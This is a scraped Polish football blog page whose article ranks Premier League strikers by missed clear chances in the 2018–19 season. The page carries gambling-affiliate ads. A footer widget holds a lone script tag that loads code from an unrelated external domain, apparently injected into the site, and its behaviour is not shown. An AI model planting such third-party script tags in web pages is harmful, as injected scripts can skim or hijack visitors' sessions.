<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-71245" class="post-71245 post type-post status-publish format-standard has-post-thumbnail category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Kiedy &#8222;pudło&#8221; to twoje drugie imię. Kto marnuje najwięcej okazji w Premier League?</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2019-04-25T14:22:39+02:00">25 kwietnia, 2019</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w ZZP:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                
<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="1024" height="537" src="https://zzapolowy.com/wp-content/uploads/2019/04/salah-1-e1556194914531-1024x537.jpg" alt="" class="wp-image-71251" srcset="https://zzapolowy.com/wp-content/uploads/2019/04/salah-1-e1556194914531-1024x537.jpg 1024w, https://zzapolowy.com/wp-content/uploads/2019/04/salah-1-e1556194914531-300x157.jpg 300w, https://zzapolowy.com/wp-content/uploads/2019/04/salah-1-e1556194914531-768x403.jpg 768w, https://zzapolowy.com/wp-content/uploads/2019/04/salah-1-e1556194914531-105x55.jpg 105w, https://zzapolowy.com/wp-content/uploads/2019/04/salah-1-e1556194914531.jpg 1536w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>Premier League jest ligą bez wątpienia wyjątkową. Zawodników klasy światowej (lub aspirujących do niej) można spotkać tu nie tylko w drużynach z czołówki, ale także środka stawki. Nawet tej odleglejszej części. Czy wobec tego piłkarze na Wyspach są pod jakimś względem lepsi od reszty?</strong></p>



<p style="text-align:center"><a href="https://ads.lvbetpartners.com/redirect.aspx?pid=4238&amp;bid=3186" target="_blank" rel="noopener"><strong>Odbierz darmowy zakład 20 zł&nbsp;</strong></a></p>



<p>Rozdzielając wszystkich na pozycje, warto rzucić okiem na napastników. W Premier League może nie ma Messiego, Ronaldo czy Suareza, ale po angielskich murawach biega wielu świetnych zawodników, których zadaniem jest zdobywanie bramek. Przynajmniej teoretycznie, bo nie zawsze im się to udaje.</p>



<p>Analizując historię angielskiej elity, przypadki, w których król strzelców zdobył ponad 30 bramek, należą do mniejszości. Od 1997 roku takich sytuacji było jedynie sześć. W tym roku także będzie o to trudno, gdyż prowadzący Aguero, Salah i Aubameyang na trzy kolejki przed końcem sezonu mają na koncie po 19 trafień.</p>



<p>Dużo wskazuje na to, że możemy być świadkami najgorszego pod tym względem sezonu od ośmiu lat &#8211; w 2011 roku Berbatov i Tevez skończyli ligę z 20 trafieniami. Czy jest to dziełem przypadku lub lepiej broniących drużyn? Chyba po prostu trzeba spojrzeć na zestawienie zmarnowanych dogodnych sytuacji&#8230;</p>



<figure class="wp-block-image"><img decoding="async" width="404" height="1024" src="https://zzapolowy.com/wp-content/uploads/2019/04/premier-league-404x1024.jpg" alt="" class="wp-image-71246" srcset="https://zzapolowy.com/wp-content/uploads/2019/04/premier-league-404x1024.jpg 404w, https://zzapolowy.com/wp-content/uploads/2019/04/premier-league-118x300.jpg 118w, https://zzapolowy.com/wp-content/uploads/2019/04/premier-league-768x1946.jpg 768w, https://zzapolowy.com/wp-content/uploads/2019/04/premier-league-22x55.jpg 22w, https://zzapolowy.com/wp-content/uploads/2019/04/premier-league.jpg 1080w" sizes="(max-width: 404px) 100vw, 404px" /></figure>



<p>Gdyby tacy Aubameyang i Salah trafili połowę &#8222;setek&#8221;, które zmarnowali, byliby bardzo blisko dobicia do magicznej bariery 30 trafień. Salah miałby nawet okazję wyrównać swoje osiągnięcie sprzed roku, kiedy zdobywając 32 bramki ustanowił najlepszy wynik w Premier League od 1995 roku. To poniekąd tłumaczy, dlaczego wiele osób uważa, że Egipcjanin notuje dużo gorszy sezon niż przed rokiem &#8211; po prostu brakuje skuteczności.</p>



<h2 class="wp-block-heading">&#8222;No risk &#8211; no fun&#8221;</h2>



<p>Życie napastnika oparte jest jednak na próbowaniu &#8211; im więcej uderzasz, tym większa szansa na bramkę. Wiadomo, że w związku z tym pojawią się spektakularne pudła. Wystarczy spojrzeć na współczynnik spodziewanych bramek Roberta Lewandowskiego w porównaniu do rzeczywistego dorobku. Jest on dramatycznie niski, a Polak mimo tego pewnie zmierza po kolejną koronę króla strzelców Bundesligi.</p>



<p>Wracając do Premier League, słabo wyglądają pozycje numer 2 i 3. Jeśli napastnik mimo marnowania wielu okazji trafia podobną liczbę, nie ma tragedii. Dorobek np. Gabriela Jesusa &#8211; 7 bramek i 17 zmarnowanych dogodnych okazji &#8211; wyglada bardzo słabo. Widzimy przy okazji, jak ważna dla napastnika jest regularna gra. Brazylijczyk gra mało, brakuje mu odpowiedniego wyczucia i oto są efekty.</p>



<p>A wy, co o tym myślicie? Czy któraś z powyższych pozycji zaskoczyła was bardziej, niż reszta?</p>



<p style="text-align:center"><a href="https://ads.lvbetpartners.com/redirect.aspx?pid=4238&amp;bid=3186" target="_blank" rel="noopener"><strong>Odbierz darmowy zakład 20 zł&nbsp;</strong></a></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2055313792&t=pageview&_s=1&dl=https%3A%2F%2Fzzapolowy.com%2Fkiedy-pudlo-to-twoje-drugie-imie-kto-marnuje-najwiecej-okazji-w-premier-league%2F&ul=en-us%40posix&dt=Kiedy%20%22pud%C5%82o%22%20to%20twoje%20drugie%20imi%C4%99.%20Kto%20marnuje%20najwi%C4%99cej%20okazji%20w%20Premier%20League%3F%20-%20Zzapo%C5%82owy%20%7C%20O%20futbolu%20w%20najlepszym%20wydaniu&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1580865930&gjid=952063032&cid=1392758469.1769103252&tid=UA-76138370-1&_gid=1777425324.1769103252&_r=1&_slc=1&z=1880136198
body_size: -449
content:
2,cG-KJZPN8F0Y5